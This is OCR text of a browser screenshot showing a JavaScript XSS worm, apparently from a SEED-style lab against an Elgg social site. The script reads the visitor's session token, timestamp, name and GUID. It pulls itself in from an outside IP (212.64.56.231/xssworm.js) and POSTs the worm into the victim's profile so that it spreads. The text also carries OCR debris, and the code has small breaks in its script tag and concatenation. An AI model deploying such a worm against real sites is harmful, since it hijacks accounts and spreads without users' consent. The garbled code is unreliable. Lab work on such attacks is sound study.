 活动
Google Chrome
9月5日 17：25
英
Newest members : Elgg F
Page not found : Elgg For
www.example60.com
212.64.56.231/xssworm.js
不安全
212.64.56.231/xssworm.js
更新
window.onload = function() {
  var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
  var jsCode = "src=\"http://212.64.56.231/xssworm.js\">";
  var tailTag = "</" + "script>";
  var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
  var Ajax = null;
  var guid = "&guid=" + elgg.session.user.guid;
  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
  var token="&__elgg_token="+elgg.security.token.__elgg_token;
  var name = "&name=" + elgg.session.user.name;
  var desc = "&briefdescription=shanjiaping is 8888" + "&accesslevel[briefdescription]=2" + + wormCode;
  var sendurl = "http://www.seed-server.com/action/profile/edit";
  var content = token + ts + name + desc + guid;
  if (elgg.session.user.guid != 57){
      var Ajax = null;
      Ajax = new XMLHttpRequest();
      Ajax.open("POST", sendurl, true);
      Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
      Ajax.send(content);
  }
}
163
164
IJ
166
PC
169
172
GO
175
178
181
>_
184
187
190